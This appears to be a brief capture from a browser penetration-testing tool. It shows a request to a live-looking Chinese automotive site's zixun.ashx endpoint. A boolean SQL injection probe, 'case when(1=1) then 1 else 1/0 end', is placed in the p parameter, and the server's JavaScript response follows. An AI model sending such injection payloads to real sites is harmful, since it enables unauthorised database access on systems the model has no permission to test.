 Load URL
http://jiangjia.bitauto.com/zixun.ashx?action=zixun&p=50005350_112621-(case when(1=1) then 1 else 1/0 end)&_=1421048786873
Split URL
Execute
Enable Post data Enable Referrer
var zixunObj = [{'n':'50005350_112620','v':'31'}]